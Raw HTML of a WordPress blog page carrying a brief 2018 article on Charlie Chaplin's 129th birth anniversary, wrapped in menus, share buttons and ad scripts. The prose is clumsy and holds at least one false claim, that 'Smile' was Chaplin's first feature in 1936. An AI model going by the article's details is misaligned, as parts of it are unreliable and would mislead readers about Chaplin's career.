            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" class="td-image-wrap" title="Some Effective Ways To Keep WordPress Sites Free Of Spam"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Effective Ways To Keep WordPress Sites Free Of Spam" title="Some Effective Ways To Keep WordPress Sites Free Of Spam" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" title="Some Effective Ways To Keep WordPress Sites Free Of Spam">Some Effective Ways To Keep WordPress Sites Free Of Spam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" class="td-image-wrap" title="After Taking A New Credit Card Do This Thing"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="After Taking A New Credit Card Do This Thing" title="After Taking A New Credit Card Do This Thing" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" title="After Taking A New Credit Card Do This Thing">After Taking A New Credit Card Do This Thing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" class="td-image-wrap" title="Do Not Use Multiple Antiviruses"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Do Not Use Multiple Antiviruses" title="Do Not Use Multiple Antiviruses" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" title="Do Not Use Multiple Antiviruses">Do Not Use Multiple Antiviruses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" class="td-image-wrap" title="5 Facts About Information Hack"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="5 Facts About Information Hack" title="5 Facts About Information Hack" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" title="5 Facts About Information Hack">5 Facts About Information Hack</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_697422f404f82" data-td_block_id="td_uid_23_697422f404f82"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_697422f404f82" data-td_block_id="td_uid_23_697422f404f82"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_697422f413f7d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_697422f413f7d" ><script>var block_td_uid_24_697422f413f7d = new tdBlock();
block_td_uid_24_697422f413f7d.id = "td_uid_24_697422f413f7d";
block_td_uid_24_697422f413f7d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"64","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_697422f413f7d_rand","tdc_css_class":"td_uid_24_697422f413f7d_rand","tdc_css_class_style":"td_uid_24_697422f413f7d_rand_style"}';
block_td_uid_24_697422f413f7d.td_column_number = "3";
block_td_uid_24_697422f413f7d.block_type = "td_block_mega_menu";
block_td_uid_24_697422f413f7d.post_count = "4";
block_td_uid_24_697422f413f7d.found_posts = "182";
block_td_uid_24_697422f413f7d.header_color = "";
block_td_uid_24_697422f413f7d.ajax_pagination_infinite_stop = "";
block_td_uid_24_697422f413f7d.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_24_697422f413f7d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_697422f413f7d" id="td_uid_25_697422f419653" data-td_block_id="td_uid_24_697422f413f7d" data-td_filter_value="" href="https://digitalworldhub.com/category/others/">All</a><a class="mega-menu-sub-cat-td_uid_24_697422f413f7d"  id="td_uid_26_697422f41968f" data-td_block_id="td_uid_24_697422f413f7d" data-td_filter_value="17733" href="https://digitalworldhub.com/category/others/bio/">Biography</a><a class="mega-menu-sub-cat-td_uid_24_697422f413f7d"  id="td_uid_27_697422f4196b1" data-td_block_id="td_uid_24_697422f413f7d" data-td_filter_value="11" href="https://digitalworldhub.com/category/others/educational/">Educational</a><a class="mega-menu-sub-cat-td_uid_24_697422f413f7d"  id="td_uid_28_697422f4196cf" data-td_block_id="td_uid_24_697422f413f7d" data-td_filter_value="7" href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-td_uid_24_697422f413f7d"  id="td_uid_29_697422f4196eb" data-td_block_id="td_uid_24_697422f413f7d" data-td_filter_value="12" href="https://digitalworldhub.com/category/others/science/">Science</a><a class="mega-menu-sub-cat-td_uid_24_697422f413f7d"  id="td_uid_30_697422f419702" data-td_block_id="td_uid_24_697422f413f7d" data-td_filter_value="24585" href="https://digitalworldhub.com/category/others/travel/">Travel</a></div></div><div id=td_uid_24_697422f413f7d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" class="td-image-wrap" title="Why We Need Friends?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Why-We-Need-Friends-" title="Why We Need Friends?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" title="Why We Need Friends?">Why We Need Friends?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" class="td-image-wrap" title="How To Save Money For Travel"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Save-Money-For-Travel" title="How To Save Money For Travel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" title="How To Save Money For Travel">How To Save Money For Travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" class="td-image-wrap" title="Best 5 Beauty Apps For Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-5-Beauty-Apps-For-Android" title="Best 5 Beauty Apps For Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" title="Best 5 Beauty Apps For Android">Best 5 Beauty Apps For Android</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" class="td-image-wrap" title="Top 10 Chromebook Apps You Should Install"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top-10-Chromebook-Apps-You-Should-Install" title="Top 10 Chromebook Apps You Should Install" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" title="Top 10 Chromebook Apps You Should Install">Top 10 Chromebook Apps You Should Install</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_697422f413f7d" data-td_block_id="td_uid_24_697422f413f7d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_697422f413f7d" data-td_block_id="td_uid_24_697422f413f7d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://digitalworldhub.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-8551" class="post-8551 post type-post status-publish format-standard has-post-thumbnail category-entertainment tag-birth-anniversary tag-charlie-chaplin tag-comic-genius" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Comic Genius Charlie Chaplin’s 129th Birth Anniversary</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://digitalworldhub.com/author/digitalworldhubadmin/">Digital World Hub</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-17T01:40:23+00:00" >April 17, 2018</time></span>                    <div class="td-post-comments"><a href="https://digitalworldhub.com/entertainment/comic-genius-charlie-chaplins-129th-birth-anniversary/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8551">165</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdigitalworldhub.com%2Fentertainment%2Fcomic-genius-charlie-chaplins-129th-birth-anniversary%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Comic+Genius+Charlie+Chaplin%E2%80%99s+129th+Birth+Anniversary&url=https%3A%2F%2Fdigitalworldhub.com%2Fentertainment%2Fcomic-genius-charlie-chaplins-129th-birth-anniversary%2F&via=Digital+World+Hub">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://digitalworldhub.com/entertainment/comic-genius-charlie-chaplins-129th-birth-anniversary/&title=Comic+Genius+Charlie+Chaplin%E2%80%99s+129th+Birth+Anniversary">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://digitalworldhub.com/entertainment/comic-genius-charlie-chaplins-129th-birth-anniversary/&name=Comic Genius Charlie Chaplin’s 129th Birth Anniversary">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://digitalworldhub.com/entertainment/comic-genius-charlie-chaplins-129th-birth-anniversary/&text=Comic+Genius+Charlie+Chaplin%E2%80%99s+129th+Birth+Anniversary">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <h2>The Filmmaker, actor, comic genius, a controversial figure Charlie Chaplin</h2>
<h3>Born on April 16, 1889</h3>
<p>Chaplin was born as Charles Spencer Chaplin in London, England. The son of London music hall entertainer. Charlie&#8217;s mother fascinates him to cracking voice during one of her shows. His mother gives him the task to complete the job that she couldn’t. When he was just five years old, Charlie was first introduced to the stage.</p>
<p><a href="https://digitalworldhub.com/digital-media/uploads/2018/04/Charlie-Chaplin.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8559" src="https://digitalworldhub.com/digital-media/uploads/2018/04/Charlie-Chaplin.jpg" alt="" width="700" height="394" srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Charlie-Chaplin.jpg 700w, https://digitalworldhub.com/wp-content/uploads/2018/04/Charlie-Chaplin-300x169.jpg 300w, https://digitalworldhub.com/wp-content/uploads/2018/04/Charlie-Chaplin-696x392.jpg 696w, https://digitalworldhub.com/wp-content/uploads/2018/04/Charlie-Chaplin-20x11.jpg 20w" sizes="(max-width: 700px) 100vw, 700px" /></a></p>
<h3>As a child, Chaplin had to go through bad times</h3>
<p>He lost his father when he was a toddler; his mother had the nervous breakdown and two brothers; Sydney(half- Brother) and Charlie had to roam around in London and collect pennies through their little dancing. Soon they both joined Eight Lancashire Lads, a children’s dance troupe.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_31_697422f42a6a4_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_31_697422f42a6a4_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_31_697422f42a6a4_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="1511060160"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="1511060160"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="1511060160"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="1511060160"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p>After he turned seventeen, he, with some help from his friend’s Fred Karno’s company developed comedic skills. His brother had already become a famous comedian by then.</p>
<p>Charlie in no time came to be known for his bowler hat, out-turned feet, mustache and walking cane. After some time, he joined Keystone company and filmed a movie Making a Living, which he had the role of a mustachioed villain who wore a monocle.</p>
<p><a href="https://digitalworldhub.com/digital-media/uploads/2018/04/Charlie-Chaplin-5.jpg"><img decoding="async" class="alignnone size-full wp-image-8560" src="https://digitalworldhub.com/digital-media/uploads/2018/04/Charlie-Chaplin-5.jpg" alt="" width="1600" height="1218" srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Charlie-Chaplin-5.jpg 709w, https://digitalworldhub.com/wp-content/uploads/2018/04/Charlie-Chaplin-5-300x228.jpg 300w, https://digitalworldhub.com/wp-content/uploads/2018/04/Charlie-Chaplin-5-80x60.jpg 80w, https://digitalworldhub.com/wp-content/uploads/2018/04/Charlie-Chaplin-5-696x530.jpg 696w, https://digitalworldhub.com/wp-content/uploads/2018/04/Charlie-Chaplin-5-551x420.jpg 551w, https://digitalworldhub.com/wp-content/uploads/2018/04/Charlie-Chaplin-5-20x15.jpg 20w" sizes="(max-width: 1600px) 100vw, 1600px" /></a></p>
<p>Smile was the first feature of Charlie Chaplin in 1936. The scene features Chaplin encouraging his companion to smile and think only of the road ahead.</p>
<p>Many years later, the lyrics were added to the song by English lyricists John Turner. And thankfully, it did nothing to spoil the lovely message of the music. The two renditions of the track that became quite popular with the audience over the period of time were Nat King Cole’s version and the King of Pop Michael Jackson’s take on Smile.</p>
<p><a href="https://digitalworldhub.com/digital-media/uploads/2018/04/Chaplin-.jpg"><img decoding="async" class="alignnone size-full wp-image-8561" src="https://digitalworldhub.com/digital-media/uploads/2018/04/Chaplin-.jpg" alt="" width="970" height="545" srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Chaplin-.jpg 960w, https://digitalworldhub.com/wp-content/uploads/2018/04/Chaplin--300x169.jpg 300w, https://digitalworldhub.com/wp-content/uploads/2018/04/Chaplin--768x432.jpg 768w, https://digitalworldhub.com/wp-content/uploads/2018/04/Chaplin--696x391.jpg 696w, https://digitalworldhub.com/wp-content/uploads/2018/04/Chaplin--748x420.jpg 748w" sizes="(max-width: 970px) 100vw, 970px" /></a></p>
<p>His character Charlie the Tramp became a legacy and it signed for USD 1,250 a week. And got USD 10,000 bonus. It was in 1918 that he signed a contract with First National for USD One million for eight films.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://digitalworldhub.com/tag/birth-anniversary/">Birth Anniversary</a></li><li><a href="https://digitalworldhub.com/tag/charlie-chaplin/">Charlie Chaplin</a></li><li><a href="https://digitalworldhub.com/tag/comic-genius/">Comic Genius</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdigitalworldhub.com%2Fentertainment%2Fcomic-genius-charlie-chaplins-129th-birth-anniversary%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Comic+Genius+Charlie+Chaplin%E2%80%99s+129th+Birth+Anniversary&url=https%3A%2F%2Fdigitalworldhub.com%2Fentertainment%2Fcomic-genius-charlie-chaplins-129th-birth-anniversary%2F&via=Digital+World+Hub">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://digitalworldhub.com/entertainment/comic-genius-charlie-chaplins-129th-birth-anniversary/&title=Comic+Genius+Charlie+Chaplin%E2%80%99s+129th+Birth+Anniversary">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://digitalworldhub.com/entertainment/comic-genius-charlie-chaplins-129th-birth-anniversary/&name=Comic Genius Charlie Chaplin’s 129th Birth Anniversary">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://digitalworldhub.com/entertainment/comic-genius-charlie-chaplins-129th-birth-anniversary/&text=Comic+Genius+Charlie+Chaplin%E2%80%99s+129th+Birth+Anniversary">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://digitalworldhub.com/tech/airplay-speakers-become-obsolete/">The Airplay Speakers Have Become Obsolete</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://digitalworldhub.com/tech/app-software/5-free-antivirus-2018/">5 Free Antivirus In 2018!</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://digitalworldhub.com/author/digitalworldhubadmin/">Digital World Hub</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Digital World Hub"></span><meta itemprop="datePublished" content="2018-04-17T01:40:23+00:00"><meta itemprop="dateModified" content="2018-04-17T01:30:46+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://digitalworldhub.com/entertainment/comic-genius-charlie-chaplins-129th-birth-anniversary/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png"></span><meta itemprop="name" content="Digital World Hub"></span><meta itemprop="headline " content="Comic Genius Charlie Chaplin’s 129th Birth Anniversary"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://digitalworldhub.com/wp-content/uploads/2018/04/Comic-Genius-Birth-Anniversary-Charlie-Chaplin.jpg"><meta itemprop="width" content="831"><meta itemprop="height" content="540"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_32_697422f42def9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_697422f42def9" ><script>var block_td_uid_32_697422f42def9 = new tdBlock();
block_td_uid_32_697422f42def9.id = "td_uid_32_697422f42def9";
block_td_uid_32_697422f42def9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_32_697422f42def9_rand","td_column_number":3,"live_filter_cur_post_id":8551,"live_filter_cur_post_author":"14","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_32_697422f42def9_rand","tdc_css_class_style":"td_uid_32_697422f42def9_rand_style"}';
block_td_uid_32_697422f42def9.td_column_number = "3";
block_td_uid_32_697422f42def9.block_type = "td_block_related_posts";
block_td_uid_32_697422f42def9.post_count = "3";
block_td_uid_32_697422f42def9.found_posts = "161";
block_td_uid_32_697422f42def9.header_color = "";
block_td_uid_32_697422f42def9.ajax_pagination_infinite_stop = "";
block_td_uid_32_697422f42def9.max_num_pages = "54";
tdBlocksArray.push(block_td_uid_32_697422f42def9);
